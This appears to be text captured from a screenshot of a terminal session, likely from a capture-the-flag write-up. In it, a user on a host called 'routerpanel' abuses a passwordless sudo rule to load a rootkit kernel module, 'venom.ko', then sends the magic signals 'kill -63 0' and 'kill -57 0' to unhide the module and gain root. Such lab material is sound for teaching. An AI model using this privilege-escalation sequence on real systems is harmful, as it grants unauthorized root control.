 athena@routerpanel:~$ sudo -l
Matching Defaults entries for athena on routerpanel:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User athena may run the following commands on routerpanel:
    (root) NOPASSWD: /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:~$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:~$ lsmod | grep venom
athena@routerpanel:~$ kill 63 0
bash: kill: (63) - No such process
athena@routerpanel:~$ kill -63 0
athena@routerpanel:~$ lsmod | grep venom
venom                  16384  0
athena@routerpanel:~$ kill -57 0
athena@routerpanel:~$ id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
athena@routerpanel:~$